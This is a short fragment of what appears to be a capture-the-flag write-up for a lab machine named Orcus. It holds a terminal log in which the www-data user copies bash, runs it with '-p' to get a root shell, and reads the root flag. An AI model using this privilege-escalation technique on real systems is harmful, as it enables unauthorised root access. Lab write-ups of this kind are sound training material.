 www-data@Orcus:/tmp$ cp /bin/bash wroot
cp /bin/bash wroot
www-data@Orcus:/tmp$ ./wroot -p
./wroot -p
wroot-4.3# cd /
cd /
wroot-4.3# cd root
cd root
wroot-4.3# cat flag.txt
cat flag.txt
807307b49314f822985d0410de7d8bfe
wroot-4.3#
先知社区